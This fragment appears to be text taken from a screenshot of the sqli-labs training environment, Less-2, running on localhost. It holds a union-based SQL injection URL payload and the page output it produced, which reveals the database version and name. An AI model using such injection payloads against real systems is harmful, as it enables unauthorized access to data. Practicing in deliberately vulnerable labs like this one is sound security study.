 http://localhost/sqli_labs/Less-2/?id=2 and 1=2 union select 1,version(),database()
Post data Referrer 0xHEX %URL BASE64
Welcome Dhakkan
Your Login name:5.7.26
Your Password:security